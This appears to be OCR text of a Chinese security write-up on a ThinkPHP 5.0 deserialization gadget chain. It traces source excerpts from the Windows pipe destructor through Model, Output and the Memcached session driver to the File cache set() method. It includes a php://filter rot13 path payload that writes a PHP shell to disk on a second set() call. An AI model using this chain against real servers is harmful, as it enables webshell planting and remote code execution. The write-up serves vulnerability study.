 文件：thinkphp/library/think/process/pipes/Windows.php
反序列化入口
56 public function __destruct()
57 {
58 $this->close();
59 $this->removeFiles();
60 }
160 private function removeFiles()
161 {
162 foreach ($this->files as $filename) {
163 if (file_exists($filename)) {
164 @unlink($filename);
165 }
166 }
167 $this->files = [];
168 }
文件：thinkphp/library/think/Model.php
跳板
2265 public function __toString()
2266 {
2267 return $this->toJson();
2268 }
Model类
1608 public function getError()
1609 {
1610 return $this->error;
1611 }
new think\model\relation\HasOne();
文件：thinkphp/library/think/Model.php
toArray()方法
898 } else {
899 $relation = Loader::parseName($name, type: 1, ucfirst: false);
900 if (method_exists($this, $relation)) {
901 $modelRelation = $this->$relation();
902 $value = $this->getRelationData($modelRelation);
903
904 if (method_exists($modelRelation, method_name: 'getBindAttr')) {
905 $bindAttr = $modelRelation->getBindAttr();
906 if ($bindAttr) {
907 foreach ($bindAttr as $key => $attr) {
908 $key = is_numeric($key) ? $attr : $key;
909 if (isset($this->data[$key])) {
910 throw new Exception( message: 'bind attr has exists:' . $key);
911 } else {
912 $item[$key] = $value ? $value->getAttr($attr) : null;
639 protected function getRelationData(Relation $modelRelation)
640 {
641 if ($this->parent && !$modelRelation->isSelfRelation() && get_class($modelRelation->getModel()) == get_class($this->parent)) {
642 $value = $this->parent;
643 } else {
644 // 首先获取关联数据
645 if (method_exists($modelRelation, method_name: 'getRelation')) {
646 $value = $modelRelation->getRelation();
647 } else {
648 throw new BadMethodCallException( message: 'method not exists:' . get_class($modelRelation) . '-> getRelation');
649 }
650 }
651 return $value;
652 }
new think\console\Output
221
222 public function getBindAttr()
223 {
224 return $this->bindAttr;
225 }
abstract class OneToOne
文件：thinkphp/library/think/console/Output.php
208 public function __call($method, $args)
209 {
210 if (in_array($method, $this->styles)) {
211 array_unshift( &array: $args, $method);
212 return call_user_func_array([$this, 'block'], $args);
213 }
214
215 if ($this->handle && method_exists($this->handle, $method)) {
216 return call_user_func_array([$this->handle, $method], $args);
217 } else {
218 throw new Exception( message: 'method not exists:' . __CLASS__ . '->' . $method);
219 }
220 }
221
222 }
122 protected function block($style, $message)
123 {
124 $this->writeln( messages: "<{$style}>{$message}</$style>");
125 }
141 public function writeln($messages, $type = self::OUTPUT_NORMAL)
142 {
143 $this->write($messages, newline: true, $type);
144 }
145
146 /**
147 * 输出信息
148 * @param string $messages
149 * @param bool $newline
150 * @param int $type
151 */
152 public function write($messages, $newline = false, $type = self::OUTPUT_NORMAL)
153 {
154 $this->handle->write($messages, $newline, $type);
155 }
$this->handle=(new think\session\driver\Memcached());
文件： thinkphp/library/think/session/driver/Memcached.php
100 public function write($sessID, $sessData)
101 {
102 return $this->handler->set($this->config['session_name'] . $sessID, $sessData, $this->config['expire']);
103 }
$this->handler=(new think\cache\driver\File());
文件：thinkphp/library/think/cache/driver/File.php
141 public function set($name, $value, $expire = null)
142 {
143 if (is_null($expire)) {
144 $expire = $this->options['expire'];
145 }
146 if ($expire instanceof \DateTime) {
147 $expire = $expire->getTimestamp() - time();
148 }
149 $filename = $this->getCacheKey($name, auto: true);
150 if ($this->tag && !is_file($filename)) {
151 $first = true;
152 }
153 $data = serialize($value);
154 if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) {
155 //数据压缩
156 $data = gzcompress($data, level: 3);
157 }
158 $data = "<?php\n//" . sprintf( format: '%012d', $expire) . "\n exit();?>\n" . $data;
漏洞点：文件写入
159 $result = file_put_contents($filename, $data);
160 if ($result) {
161 isset($first) && $this->setTagItem($filename);
162 clearstatcache();
163 return true;
164 } else {
165 return false;
166 }
167 }
70 protected function getCacheKey($name, $auto = false)
71 {
72 $name = md5($name);
73 if ($this->options['cache_subdir']) {
74 // 使用子目录
75 $name = substr($name, start: 0, length: 2) . DS . substr($name, start: 2);
76 }
77 if ($this->options['prefix']) {
78 $name = $this->options['prefix'] . DS . $name;
79 }
80 $filename = $this->options['path'] . $name . '.php';
81 $dir = dirname($filename);
82
83 if ($auto && !is_dir($dir)) {
84 mkdir($dir, mode: 0755, recursive: true);
85 }
86 return $filename;
87 }
$this-
>options['path']='php://filter/write=string.ro
t13/resource=./<?cuc cucvasb();?>';
188 protected function setTagItem($name)
189 {
190 if ($this->tag) {
191 $key = 'tag_' . md5($this->tag);
192 $this->tag = null;
193 if ($this->has($key)) {
194 $value = explode( delimiter: ',', $this->get($key));
195 $value[] = $name;
196 $value = implode( glue: ',', array_unique($value));
197 } else {
198 $value = $name;
199 }
200 $this->set($key, $value, expire: 0);
201 }
202 }
再执行一次set方法后成功写入shell
先知社区
安全客（www.anquanke.com）